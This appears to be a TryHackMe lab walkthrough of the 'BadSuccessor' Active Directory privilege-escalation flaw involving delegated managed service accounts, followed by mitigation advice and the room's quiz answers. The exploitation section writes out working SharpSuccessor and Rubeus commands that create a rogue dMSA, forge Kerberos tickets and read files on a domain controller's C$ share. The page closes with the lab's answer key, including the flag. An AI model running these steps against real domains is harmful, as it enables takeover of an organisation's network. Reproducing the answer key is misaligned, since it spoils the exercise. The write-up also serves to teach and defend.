This article discusses a Microsoft Windows Active Directory vulnerability called “Bad Successor.” This vulnerability can allow an attacker to escalate privileges from a domain user to a domain admin. At the time of the video’s recording, Microsoft was reportedly working on a patch, but one had not yet been released. We used ChatGPT & Gemini to help interpret the output of security tools, research vulnerabilities and create reports.
Role of AI (Mainly ChatGPT & Gemini) in Cyber Security
In the video at the end, I highlight the use of AI tools like ChatGPT and Gemini as assistants for:
- Interpreting the output of security tools and scripts.
- Understanding complex technical concepts.
- Generating reports, executive summaries, and mitigation plans.
- You should also be cautious against over-reliance on AI, we should still rely personal knowledge, research, and verification of AI-generated content.

Key Concepts and Account Types
Managed Service Account (MSA): Introduced to manage services on a single computer, with the AD system managing its password.
Group Managed Service Account (gMSA): An evolution of MSA, designed to manage services across multiple computers, with the AD system also managing its password.
Delegated Managed Service Account (DMSA): A newer type introduced in Windows Server 2025, intended for managing services on a specific server. Unlike MSA and gMSA, the administrator, not the system, handles this account. The vulnerability lies in the potential for an attacker who controls a DMSA object to “succeed” an admin account and inherit its privileges.

Exploiting BadSuccessor
Finding Accounts with DMSA Creation Permissions:
- A PowerShell script,
get_bad_successor_ou_permissions.ps1, is used to identify accounts that have permissions to create DMSAs. - The necessary permissions for creating DMSAs include:
CreateChildGenericAllWriteDACLWriteOwner
- The script identified a user (
tbyte) with these permissions within a specific organizational unit (lab_ou).

Attack Stages and Tools:
- Creating a DMSA:
- Tool:
SharpSuccessor.exe - Command:
.\SharpSuccessor.exe add --impersonate administrator --path "OU=lab_ou,DC=tryhackme,DC=local" --name pentest_dmsa- This command creates a DMSA named
pentest_dmsawhile impersonating the administrator.
- This command creates a DMSA named
- Tool:
- Mimicking Successful Migration (Ticket Manipulation):
- Tool:
Rubeus.exe - Obtaining the Ticket Granting Ticket (TGT) of the current user (
tbyte):- Conceptual command (the video shows a different specific Rubeus command but explains this concept):
.\Rubeus.exe tgtdeleg /nowrap
- Conceptual command (the video shows a different specific Rubeus command but explains this concept):
- Requesting a Ticket Granting Service (TGS) ticket for the newly created DMSA:
- Command:
.\Rubeus.exe asktgs /user:pentest_dmsa /service:krbtgt /dc:controller.tryhackme.local /ptt /ticket:[Base64_TGT_of_tbyte] - The
/pttswitch imports the obtained ticket into memory, allowing the attacker to act as the DMSA.
- Command:
- Tool:
- Accessing Resources with Escalated Privileges:
- Once the ticket is imported, the attacker can access resources as the DMSA, which now has administrator-level privileges.
- Example command to list files on the domain controller’s C$ share (demonstrating access):
- First, obtain a service ticket for CIFS (Common Internet File System) on the domain controller:
.\Rubeus.exe asktgs /user:pentest_dmsa /service:cifs/DC_COMPUTER_NAME.tryhackme.local /dc:controller.tryhackme.local /ptt /ticket:[Base64_TGT_of_tbyte] - Then, list the directory:
dir \\DC_COMPUTER_NAME.tryhackme.local\c$
- First, obtain a service ticket for CIFS (Common Internet File System) on the domain controller:
- The video specifically demonstrates accessing the administrator’s desktop to find a flag file:
dir \\DC_COMPUTER_NAME\c$\Users\Administrator\Desktoptype \\DC_COMPUTER_NAME\c$\Users\Administrator\Desktop\flag.txt
BadSuccessor Mitigation
I used AI tools (ChatGPT and Gemini) to help generate an executive summary, discuss business impact, and outline potential mitigation strategies.

- No Official Patch (at time of this article): Microsoft was working on a fix.
- Restrict DMSA Permissions: Limit who can create and modify DMSAs to only trusted administrative users.
- Demotion of Windows Server 2025 DCs: Suggested as a possibility, though acknowledged as potentially difficult.
- Disable/Limit DMSA Creation: Consider disabling the creation or modification of DMSAs entirely or restricting their scope to very specific users.
- ChatGPT’s Customized Checklist for DMSA Security included:
- Enumerate existing DMSA objects.
- Identify accounts with permissions like
CreateChild,WriteDACL,GenericAll, andWriteOwnerover OUs related to DMSAs. - Restrict these permissions, especially for non-admin users, on DMSA objects and their linked OUs.
- Prevent permission inheritance on OUs containing DMSAs if it grants excessive rights.
- Audit successor permissions and use tools like BloodHound to identify risky delegation paths.
- Harden DMSA object permissions (e.g., enforce read access, validate write access to DNS hostnames, explicitly deny sensitive operations).
- Monitor event logs for DMSA creation and modification activities.
TryHackMe BadSuccessor Room Anwers
Which version of MS Windows introduced dMSA?
Windows Server 2025
What is the username of the third account?
ditall
What is the flag on the Administrator’s Desktop?
THM{Successors_Unplanned_Upgrade}




